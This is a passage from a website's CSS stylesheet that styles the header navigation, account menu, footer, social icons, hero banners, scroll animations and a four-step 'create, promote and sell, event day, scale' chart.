        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

